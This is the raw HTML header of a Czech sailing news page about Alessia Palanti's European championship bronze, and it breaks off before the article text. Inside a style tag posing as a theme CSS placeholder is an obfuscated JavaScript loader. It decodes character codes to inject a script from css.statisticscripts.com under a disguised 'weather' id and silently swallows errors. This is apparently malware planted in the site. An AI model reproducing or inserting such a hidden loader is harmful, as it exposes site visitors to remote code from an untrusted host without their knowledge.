var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0e1e245a95";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-image:url("http://krasajachtingu.cz/wp-content/uploads/2015/12/podkladKJN_mapa_1680_svetla.jpg")}</style>

<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
  n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
  document,'script','https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1625869270976175');
  fbq('track', 'PageView');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://krasajachtingu.cz/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/category/zavodni-jachting/",
                    "name": "Závodní jachting"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://krasajachtingu.cz/alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy/",
                    "name": "Alessia Palanti vybojovala pro Českou republiku bronz na mistrovství Evropy"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-180x180.png" />
<meta name="msapplication-TileImage" content="https://krasajachtingu.cz/wp-content/uploads/2025/07/cropped-logo_krasa_jachtingu-Krasa-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_lmyukhwuna=String;letaickzihs="f"+"ro"+_lmyukhwuna['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_gtyvxw="s"+"c"+_lmyukhwuna[aickzihs](114,105,112,116),_hgulnk="c"+"re"+_lmyukhwuna[aickzihs](97,116,101,69,108,101,109,101,110,116),afposvfed="s"+_lmyukhwuna[aickzihs](114,99),aetqbhvhnbom=_lmyukhwuna[aickzihs](105,100),adsvlueu="cu"+"rre"+_lmyukhwuna[aickzihs](110,116,83,99,114,105,112,116);varalygxvkaeygr="pa"+"r"+_lmyukhwuna[aickzihs](101,110,116,78,111,100,101),_pzlcwezl="i"+"ns"+_lmyukhwuna[aickzihs](101,114,116,66,101,102,111,114,101),_yaptf="ge"+"El"+_lmyukhwuna[aickzihs](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),aoaqfs="h"+"e"+_lmyukhwuna[aickzihs](97,100),amkgeunfs="ap"+"p"+_lmyukhwuna[aickzihs](101,110,100,67,104,105,108,100),_shwd=document;let_rizcro="t"+"e"+_lmyukhwuna[aickzihs](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amibvafzz=_shwd[_hgulnk](_gtyvxw),_gdhgwbsw=_lmyukhwuna[aickzihs](104,116,116,112,115,58,47,47)+_lmyukhwuna[aickzihs](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_lmyukhwuna[aickzihs](47)+_lmyukhwuna[aickzihs](115,111,117,114,99,101,115)+_lmyukhwuna[aickzihs](47)+"p"+"o"+_lmyukhwuna[aickzihs](115,116,46,106,115);amibvafzz[afposvfed]=_gdhgwbsw;amibvafzz[aetqbhvhnbom]=_rizcro;if(_shwd[adsvlueu]){_shwd[adsvlueu][alygxvkaeygr][_pzlcwezl](amibvafzz,_shwd[adsvlueu])}else{_shwd[_yaptf](aoaqfs)[0][amkgeunfs](amibvafzz)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-24854 single-format-standard wp-theme-Newspaper alessia-palanti-vybojovala-pro-ceskou-republiku-bronz-na-mistrovstvi-evropy global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp" class="td-mobile-main-menu"><li id="menu-item-29024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li id="menu-item-29026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li id="menu-item-29027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li id="menu-item-30098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li id="menu-item-29188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li id="menu-item-29021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li id="menu-item-29029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li id="menu-item-29030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li id="menu-item-29031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li id="menu-item-29032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li id="menu-item-29161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li id="menu-item-29033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li id="menu-item-29034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li id="menu-item-29035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li id="menu-item-29162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li id="menu-item-29036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li id="menu-item-29037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li id="menu-item-29038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li id="menu-item-29163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li id="menu-item-29039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li id="menu-item-29040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li id="menu-item-30469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li id="menu-item-29164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li id="menu-item-29041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li id="menu-item-29042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li id="menu-item-29025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li id="menu-item-29044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li id="menu-item-29045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li id="menu-item-29046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li id="menu-item-29047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li id="menu-item-29048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li id="menu-item-30534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li id="menu-item-29184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://krasajachtingu.cz/">
                                        <span class="td-logo-text">Krása jachtingu</span>
                                    </a>
                                                                        <span class="td-tagline-text">... krásné je plout</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-topmenu_ifp-container"><ul id="menu-topmenu_ifp-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-29024"><a href="https://krasajachtingu.cz/category/praxe/">PRAXE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29026"><a href="https://krasajachtingu.cz/category/serialy/">SERIÁLY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29027"><a href="https://krasajachtingu.cz/category/chorvatsky-pilot/">Chorvatsko</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30098"><a href="https://www.ifp-publishing.cz/jachting/"><img width="50" height="50" src="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" srcset="https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop.png 50w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-24x24.png 24w, https://krasajachtingu.cz/wp-content/uploads/2025/07/ikona_eshop-48x48.png 48w" sizes="(max-width: 50px) 100vw, 50px" /><span>ESHOP</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29188"><a href="https://krasajachtingu.cz/category/podcast-do-vetru/">Podcast Do větru</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29021"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/">PLAVBY</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29028"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/amerika/">Amerika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29029"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/anglie/">Anglie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29030"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/atlantik/">Atlantik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29031"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/balt/">Balt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29032"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/chorvatsko/">Chorvatsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29161"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/finsko/">Finsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29033"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/francie/">Francie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29034"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/holandsko/">Holandsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29035"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/irsko/">Irsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29162"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/island/">Island</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29036"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/italie/">Itálie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29037"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/kanada/">Kanada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29038"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/karibik/">Karibik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29163"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/norsko/">Norsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29039"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/polynesie/">Polynésie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29040"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/recko/">Řecko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30469"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/spanelsko/">Španělsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29164"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/svedsko/">Švédsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29041"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/skotsko/">Skotsko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29042"><a href="https://krasajachtingu.cz/category/svet-podle-jachtaru/tichy-ocean/">Tichý oceán</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-29025"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/">KOLEM SVĚTA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29043"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/altego-jiri-denk/">ALTEGO, Jiří Denk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29044"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/alya-ii-martin-dolecek/">ALYA II, Martin Doleček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29045"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/polka/">POLKA, Jiří Fejfar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29046"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/sayonara-jarda-bernt/">SAYONARA, Jarda Bernt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29047"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/singa-petr-ondracek/">SINGA, Petr Ondráček</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29048"><a href="https://krasajachtingu.cz/category/cesty-kolem-sveta/tanga-roa/">TANGA ROA, Zdeněk Teubner</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30534"><a target="_blank" href="https://www.boataround.com/cz?ref_afi=krasajachtingu-cz">CHARTER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29184"><a href="https://krasajachtingu.cz/all/">Archiv</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" aria-label="Search" role="button"><i class="td-icon-search"></i></a>
                                                                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                                                            </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://krasajachtingu.cz/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://krasajachtingu.cz/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Závodní jachting" class="entry-crumb" href="https://krasajachtingu.cz/category/zavodni-jachting/">Závodní jachting</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alessia Palanti vybojovala pro Českou republiku bronz na mistrovství Evropy</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
